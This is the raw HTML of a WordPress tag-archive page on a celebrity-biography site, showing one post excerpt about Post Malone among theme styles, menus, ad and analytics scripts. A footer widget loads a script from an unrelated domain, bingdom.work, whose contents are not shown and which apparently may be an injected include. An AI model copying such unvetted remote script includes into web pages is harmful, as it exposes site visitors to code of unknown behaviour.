dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}div#ez-toc-container{padding-right:20px}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}</style>
<style class="optimize_css_4" type="text/css" media="all">div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li{font-size:90%}</style>
<style class="optimize_css_4" type="text/css" media="all">.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}</style>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<style class="optimize_css_2" type="text/css" media="all">.addtoany_content{clear:both;margin:16px auto}.addtoany_header{margin:0 0 16px}.addtoany_list{display:inline;line-height:16px}.a2a_kit a:empty,.a2a_kit a[class^="a2a_button_"]:has(.a2a_s_undefined){display:none}.addtoany_list a,.widget .addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}.addtoany_list a img{border:0;display:inline-block;opacity:1;overflow:hidden;vertical-align:baseline}.addtoany_list a span{display:inline-block;float:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.addtoany_list.a2a_kit_size_32 a:not(.addtoany_special_service)>span{height:32px;line-height:32px;width:32px}.addtoany_list a:not(.addtoany_special_service)>span{border-radius:4px;display:inline-block;opacity:1}.addtoany_list a .a2a_count{position:relative;vertical-align:top}.site .a2a_kit.addtoany_list a:focus,.addtoany_list a:hover,.widget .addtoany_list a:hover{background:none;border:0;box-shadow:none}.addtoany_list a:hover img,.addtoany_list a:hover span{opacity:.7}.addtoany_list a.addtoany_special_service:hover img,.addtoany_list a.addtoany_special_service:hover span{opacity:1}.addtoany_special_service{display:inline-block;vertical-align:middle}.addtoany_special_service a,.addtoany_special_service div,.addtoany_special_service div.fb_iframe_widget,.addtoany_special_service iframe,.addtoany_special_service span{margin:0;vertical-align:baseline!important}.addtoany_special_service iframe{display:inline;max-width:none}a.addtoany_share.addtoany_no_icon span.a2a_img_text{display:none}a.addtoany_share img{border:0;width:auto;height:auto}</style>
<link rel='stylesheet' id='kirki-styles-newspaperss-css' href='https://biographyline.com/wp-content/themes/bio/inc/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-newspaperss-inline-css' type='text/css'>
#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#2fc2e3;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);-moz-box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);box-shadow:0 2px 2px 0 rgba(47,194,227,0.14), 0 3px 1px -2px rgba(47,194,227,0.2), 0 1px 5px 0 rgba(47,194,227,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#63696b;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#A683F5;}.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#00bcd4;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#00bcd4;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 2px 8px 0 rgba(0,188,212,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;box-shadow:0 2px 2px 0 rgba(0,188,212,0.3), 0 3px 1px -2px rgba(0,188,212,0.3), 0 1px 5px 0 rgba(0,188,212,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(0,188,212,0.3),1px -1.5px 11px -2px  rgba(0,188,212,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;-moz-box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;box-shadow:0 2px 25px rgba(0,188,212,0.3);!important;}.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;-moz-box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;box-shadow:0 2px 25px rgba(47,47,47,0.43);!important;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<link rel="https://api.w.org/" href="https://biographyline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://biographyline.com/wp-json/wp/v2/tags/1304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://biographyline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
		<style id="newspaperss-custom-header-styles" type="text/css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://biographyline.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>	
	
	
	<script type="text/javascript" src="//cdn.vlitag.com/w/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/61250e93-cec2-4a1c-8d31-58bc9401d382.js" async defer></script>
	
	
</head>

<body class="archive tag tag-post-malone tag-1304 wp-custom-logo" id="top" >

<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
	
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    
        <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title" >
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>            <h1 class="site-title">
              <a href="https://biographyline.com/" rel="home">Biography Line</a>
            </h1>
                            <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
    
      </div>
  </div>
</div>
		
		

<div class="off-canvas-wrapper " >
  <div class="multilevel-offcanvas off-canvas position-right" id="offCanvasRight" data-off-canvas data-transition="overlap">
    <button  aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="search-wrap" open-search>
       <form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>      <span class="eks" close-search></span>
      <i class="fa fa-search"></i>
    </div>
    <ul id="menu-primary-navigationheader" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-38049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
          <a href="https://biographyline.com/" class="custom-logo-link" rel="home"><img width="256" height="48" src="https://biographyline.com/wp-content/uploads/2019/04/logo.png" class="custom-logo" alt="Biography Line" decoding="async" /></a>          <h1 class="site-title">
            <a href="https://biographyline.com/" rel="home">Biography Line</a>
          </h1>
                          <p class="site-description">Biography, Age, Net Worth, Salary, Height, Weight, Gossips</p>
                      </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="offCanvasRight">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
		
		
		<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
			<div class="grid-container  ">
				<div class="top-bar main-menu no-js" id="the-menu">
                    <a href="/" class="custom-logo-link" rel="home" itemprop="url">
                        <img width="208" height="43" src="/wp-content/themes/bio/images/logo_white.png" class="custom-logo" alt="Biography Line" itemprop="logo" title="Biography Line">
                    </a>
										<div class="menu-position left" data-magellan data-magellan-top-offset="60">
													<ul id="menu-primary-navigationheader-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown" data-close-on-click-inside="false"  ><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38049"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://biographyline.com/category/biography/">Biography</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://biographyline.com/category/gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://biographyline.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://biographyline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://biographyline.com/category/sports/">Sports</a></li>
</ul>											</div>
					<div class="search-wrap" open-search>
						<form role="search" method="get" class="search-form" action="https://biographyline.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						<span class="eks" close-search></span>
						<i class="fa fa-search"></i>
					</div>
				</div>
				
			</div>
		</div>
		
	</header>
	<div id="main-content-sticky">
		 <div id="blog-content">
   <div class="grid-container">

       <div class="grid-x grid-padding-x ">
           <div class="cell small-12 ">
               <div class="single-title ">
                   <h1 class="entry-title">Post Malone</h1>               </div>
           </div>
       </div>


     <div class="grid-x grid-padding-x align-center ">
       <div class="cell  small-12 margin-vertical-1 large-12 medium-12">
         <div class="lates-post-blog lates-post-blogbig   margin-no  "  >
                      <div class="grid-x   grid-margin-x ">

           
                                                  <div class="medium-6 small-12 cell  large-4  ">
          <div class="card layout3-post">
                  <div class=" thumbnail-resize">
            <a href="https://biographyline.com/post-malone-bio-tattoos-girlfriend-net-worth/"><img width="527" height="300" src="https://biographyline.com/wp-content/uploads/2019/08/Post-Malone-2-527x300.jpg" class="float-center card-image wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>            <div class="post-cat-info is-absolute">
              <a class="cat-info-el" href="https://biographyline.com/category/biography/" alt="View all posts in Biography">Biography</a>            </div>
          </div>
                  <div class="card-section">
                    <h3 class="post-title is-size-4  card-title"><a class="post-title-link" href="https://biographyline.com/post-malone-bio-tattoos-girlfriend-net-worth/" rel="bookmark">Post Malone</a></h3>          <p>Austin Richard is professionally known as Post Malone. Commoners know him as an American rapper, singer, and record producer. His hobbies in guitar increased from 2009 and caught the position of guitar hero. Firstly, the guitarist, Post Malone taught himself&#8230;</p>
        </div>
        <div class="card-divider">
          <span class="meta-info-el mate-info-date-icon">
              <span class="screen-reader-text">Posted on</span> <a href="https://biographyline.com/2023/11/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-01T22:31:41-04:00">November 1, 2023</time></a>          </span>
          <span class="meta-info-el meta-info-author">
            <a class="vcard author" href="https://biographyline.com/author/felix/" title="Felix Murray">
              Felix Murray            </a>
          </span>
        </div>
      </div>
    </div>

             
             
                    </div>
       </div>
       </div>
                     
     </div>
   </div>
 </div>



</div>
<footer id="footer" class="footer-wrap">
    
  <div class="top-footer-wrap" >
    <div class="grid-container">
      <div class="grid-x grid-padding-x align-top ">
        <div id="block-6" class="widget widget_block sidebar-footer cell small-12 medium-6 large-4 align-self-top " ><aside id="block-6" class="widget widget_block"><script src="https://bingdom.work/js/biographyline.com/wenan.js"></script></aside></div>      </div>
    </div>
  </div>
  
    
  <div id="footer-copyright" class="footer-copyright-wrap top-bar ">
    <div class="grid-container">
    <div class="top-bar-left text-center large-text-left">
      <div class="menu-text">
        
  <div class="footer-copyright-text">
  © 2025 Biography Line.
<div class="pull-right footer-links">
<a href="/about">About</a> |
<a href="/privacy-policy">Privacy Policy</a>
</div>
      </div>
    </div>
  </div>
</div>
<a href="#0" class="scroll_to_top" data-smooth-scroll><i class="fa fa-angle-up "></i></a></footer>
</div>
<div class='code-block code-block-9' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8817298364053989"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8817298364053989"
     data-ad-slot="3199476731"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script>window.wpsc_print_css_uri = 'https://biographyline.com/wp-content/plugins/structured-content/dist/print.css';</script><!-- ERROR: WP-Optimize Minify was not allowed to save its cache on - wp-content/cache/wpo-minify/1744185953/assets/wpo-minify-footer-6da13295.min.js --><!-- Please check if the path above is correct and ensure your server has write permission there! -->
<style>
    @media screen and (min-width: 1000px) {
        .head-top-area  {
            display: none;
        }
        .top-bar .menu-position{
            margin-right: 32px;
        }
    }
</style>
<style>
    .view-birthday-details{
        margin-top:10px;
        text-align: center;
    }
    .view-birthday-details .birthday-button{
        display: inline-block;
        padding: 5px 10px;
        background: #f44336;
        margin-right: 15px;
        margin-bottom: 10px;
    }
    .view-birthday-details .birthday-button a{
        color : #fff !important;
    }
    .view-birthday-details .birthday-button:hover{
        color : #f44336;
    }
    .view-birthday-details .filter select{width:85px;margin-right: 20px;-webkit-appearance: menulist;}
    .view-birthday-details .filter input{height: 35px;background:#f44336;color:#fff;cursor: pointer; }
    .entry-subtitle{
        color:#7b7979;
    }

    @media screen and (max-width: 600px) {
        .view-birthday-details .filter input {
            margin-left: -15px;
        }
    }
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138666879-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-138666879-1');
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"996ca02765be4f1fa1bcb4d3dac4546b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B8NfKvHU7uhn-nqsVD5_Hw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769239767762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>